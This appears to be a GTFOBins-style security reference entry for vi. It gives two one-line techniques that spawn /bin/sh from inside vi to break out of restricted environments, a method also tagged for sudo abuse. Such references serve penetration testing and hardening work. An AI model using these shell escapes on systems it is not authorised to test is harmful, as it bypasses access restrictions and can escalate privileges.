 .. / vi Star 9,608
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell